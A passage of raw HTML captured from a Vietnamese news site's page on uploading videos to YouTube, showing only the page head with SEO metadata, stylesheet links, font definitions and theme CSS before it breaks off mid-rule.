

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/
body_size: 35819
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5026595999187015"
     crossorigin="anonymous"></script>
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://express24h.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cách đăng tải, upload video lên Youtube bằng Máy tính và Điện thoại 2020 - Express24h.net</title>
	<meta name="description" content="-Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net" />
	<link rel="canonical" href="https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cách đăng tải, upload video lên Youtube bằng Máy tính và Điện thoại 2020 - Express24h.net" />
	<meta property="og:description" content="-Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net" />
	<meta property="og:url" content="https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/" />
	<meta property="og:site_name" content="Express24h.net" />
	<meta property="article:published_time" content="2021-12-16T13:55:28+00:00" />
	<meta property="og:image" content="https://express24h.net/wp-content/uploads/2021/12/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-8.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="11 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/#article","isPartOf":{"@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/"},"author":{"name":"","@id":""},"headline":"Cách đăng tải, upload video lên Youtube bằng Máy tính và Điện thoại 2020","datePublished":"2021-12-16T13:55:28+00:00","dateModified":"2021-12-16T13:55:28+00:00","mainEntityOfPage":{"@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/"},"wordCount":2199,"commentCount":0,"publisher":{"@id":"https://express24h.net/#organization"},"image":{"@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/#primaryimage"},"thumbnailUrl":"https://express24h.net/wp-content/uploads/2021/12/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-8.jpg","articleSection":["Tin tức - sự kiện"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/#respond"]}]},{"@type":"WebPage","@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/","url":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/","name":"Cách đăng tải, upload video lên Youtube bằng Máy tính và Điện thoại 2020 - Express24h.net","isPartOf":{"@id":"https://express24h.net/#website"},"primaryImageOfPage":{"@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/#primaryimage"},"image":{"@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/#primaryimage"},"thumbnailUrl":"https://express24h.net/wp-content/uploads/2021/12/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-8.jpg","datePublished":"2021-12-16T13:55:28+00:00","dateModified":"2021-12-16T13:55:28+00:00","description":"-Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net","breadcrumb":{"@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/#primaryimage","url":"https://express24h.net/wp-content/uploads/2021/12/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-8.jpg","contentUrl":"https://express24h.net/wp-content/uploads/2021/12/cach-tai-video-len-youtube-bang-moi-thiet-bi-hinh-8.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://express24h.net/"},{"@type":"ListItem","position":2,"name":"Tin tức - sự kiện","item":"https://express24h.net/tin-tuc-su-kien/"},{"@type":"ListItem","position":3,"name":"Cách đăng tải, upload video lên Youtube bằng Máy tính và Điện thoại 2020"}]},{"@type":"WebSite","@id":"https://express24h.net/#website","url":"https://express24h.net/","name":"Express24h.net","description":"Tin mới nóng - Cập nhật sớm nhất tin xã hội, đời sống, giải trí. Các thông tin mới nhất, nóng nhất trong ngày","publisher":{"@id":"https://express24h.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://express24h.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://express24h.net/#organization","name":"Tin nhanh Express24h","url":"https://express24h.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://express24h.net/#/schema/logo/image/","url":"https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png","contentUrl":"https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png","width":6250,"height":4167,"caption":"Tin nhanh Express24h"},"image":{"@id":"https://express24h.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://express24h.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Express24h.net &raquo;" href="https://express24h.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Express24h.net &raquo; Dòng bình luận" href="https://express24h.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Express24h.net &raquo; Cách đăng tải, upload video lên Youtube bằng Máy tính và Điện thoại 2020 Dòng bình luận" href="https://express24h.net/cach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://express24h.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpress24h.net%2Fcach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://express24h.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpress24h.net%2Fcach-dang-tai-upload-video-len-youtube-bang-may-tinh-va-dien-thoai-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://express24h.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://express24h.net/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://express24h.net/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='topview-css-css' href='https://express24h.net/wp-content/plugins/postview/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://express24h.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://express24h.net/wp-content/themes/news/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2Cregular%2Cregular%7CRoboto%3Aregular%2Cregular%2C500&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://express24h.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://express24h.net/wp-json/wp/v2/posts/4426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://express24h.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://express24h.net/?p=4426' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://express24h.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://express24h.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:156px;}.header-bottom{min-height: 47px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:55px!important}.stuck #logo img{max-height: 55px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 25px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ededed!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#d60404; }[data-text-bg="secondary"]{background-color: #d60404;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #d60404}/* Color !important */[data-text-color="secondary"]{color: #d60404!important;}/* Border */.secondary.is-outline:hover{border-color:#d60404}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #262626}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 500!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a{color: #dd3333;}a:hover{color: #bc0000;}.tagcloud a:hover{border-color: #bc0000;background-color: #bc0000;}.widget a{color: #262626;}.widget a:hover{color: #dd3333;}.widget .tagcloud a:hover{border-color: #dd3333; background-color: #dd3333;}.absolute-footer, html{background-color: #d8ca00}/* Custom CSS */.header-bottom-nav > li > a{font-weight:normal; font-size:17px}.nav-spacing-xlarge>li {margin: 0 15px;}.header-bottom {border-bottom: 1px solid #e8e8e8;border-top: 1px solid #e8e8e8;}.list-post-1 .post-item .post-title:hover{color:red}.list-post-1 .post-item{padding-bottom:10px !important}.list-post-1 .post-item .from_the_blog_excerpt {color: #4e4e4e;font-size: 15px;line-height: 20px;}.list-post-1 .post-item a:hover{color:black}.list-post-2 .post-item .post-title{font-size: 22px;font-weight: normal;}.list-post-2 .post-item .box-text{background: linear-gradient(#e3e3e3, #f6f7f9);padding: 10px;}.list-post-1 .post-item .box-text{padding-bottom:0}.list-post-3 .post-item .post-title{font-family:"roboto", sans-serif; font-weight:normal;font-size:15px}.list-post-4 .post-item .col-inner{padding-top:13px;padding-bottom:13px; border-top:1px dashed #dcdcdc;}.list-post-4 .post-item .box-text{padding-right:0}.list-post-4 .post-item .post-title:hover, .list-post-2 .post-item .post-title:hover{color:#ed1c24}.row2 .list-post-4 .post-item .box-text{padding: 0;padding-left: 15px;}.section1 .large-8 .row2 .large-12 .list-post-4 .col-inner{border-top: 1px dashed #3c3c3c;background: #222222;padding: 20px;}.list-post-4 .post-item .from_the_blog_excerpt{color:gray}.list-post-4 .post-item .post-title{margin: 0;font-size: 23px;font-weight: 500;margin-bottom:10px}.list-post-4 .post-item a:hover{color:black}.section1 .col{padding-bottom:0}.list-post-1 .post-item .post-title{border-left: 6px solid #ed1c24;margin: 0;margin-bottom: 15px;padding: 0px 0px 0px 15px;line-height: normal;font-size: 26px;font-weight: normal;}.box-blog-post .is-divider{display:none}.tieu-de .section-title-normal span {margin-right: 15px;padding-bottom: 0;border-bottom: 0;margin-bottom: 0;padding: 7px 10px;color: white;font-weight: normal;font-size: 22px;}.tieu-de .section-title-normal {margin-bottom:0;border-bottom: 0;background: #ed1c24;}.section-title-container {margin-bottom: 0;}.list-post-3 .post-item .post-title:hover,.row2 .list-post-4 .post-item .post-title:hover{color:#ed1c24}.row2 .list-post-4{margin-right: -9px !important;}.slider-nav-outside .flickity-page-dots, .row-slider .flickity-page-dots {bottom: 14px;}.flickity-page-dots .dot.is-selected {background-color: #d33 !important;}.row-slider .flickity-page-dots .dot {opacity: 1; background-color: #fff;}.list-post-5 .flickity-button svg{color:white} .list-post-5 .flickity-prev-next-button.previous {left: auto;right: 97%;}.list-post-5 .flickity-prev-next-button.next{right: auto;left: 97%;}.list-post-5 .post-item .box-text{background: linear-gradient(transparent, black);padding:12px}.list-post-5 .post-item .post-title{margin: 0;font-size: 19px;font-weight: normal;text-shadow: none;}.row4 .list-post-5 .post-item .box-text{background:none; padding:10px 0 0 0}.row4 .flickity-prev-next-button {margin-top: 1% !important;}.row4 .list-post-5 .post-item .post-title:hover{color:white}.row4 .list-post-5 .post-item .post-title {font-size: 15px;font-family: "roboto", sans-serif;color: #ababab;}.list-post-5 .flickity-button{background: red;}.row4 .list-post-5 {background: #3a3a3a;}.list-post-5{padding: 20px 20px 40px 20px;background: #dedede;margin-left: 0 !important;margin-right: 0 !important;}.row3 .tieu-de .section-title-normal{background: #dedede;border-top: 3px solid #dd3333;padding-bottom: 0;border-bottom: 1px solid #bbbbbb;}.list-post-5 .post-item.col{padding-bottom:5px !important}.row3 .tieu-de .section-title-normal span{color:black}.row2 .list-post-4 .post-item .post-title{color: white;font-family: "roboto",sans-serif;font-weight: 500;font-size: 21px;}.row2 .list-post-4 .post-item .from_the_blog_excerpt {color: #5d5d5d;line-height: 20px;font-size: 16px;}.footer-section .col{padding-bottom:0}.absolute-footer {color: rgb(0 0 0);padding: 10px 0 15px;font-size: 13px;}.footer-section{border-bottom: 1px solid #f6f7f9;border-top:1px solid #f6f7f8}.footer-section{padding-bottom:0px !important}.footer-section h3{font-weight:normal}a.back-to-top{background:#ed1c24 !important; color:white !important; border:none !important}.topview{background: white;}.blog-single .large-9,.blog-archive .large-9{flex-basis:70%; max-width:70%}.blog-archive .large-3{padding-left:0}.blog-archive .large-9 .badge.post-date{display:none}.widget .current-cat>a {color: #ed1c24;font-weight: 500;}.blog-archive .post-item .post-title{font-size: 19px;font-weight: 500;font-family: "roboto",sans-serif;margin-bottom: 10px}.blog-archive .post-item .post-title:hover{color:#e20000}.blog-archive .post-item .from_the_blog_excerpt {font-size: 15px;color: #757575;line-height: 22px;}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}#breadcrumbs{font-size:15px; color:gray; margin-bottom:10px}.blog-single .entry-content h2{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 23px;}.blog-single .entry-content h3{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 22px;}.blog-single .entry-content h4{padding-left: 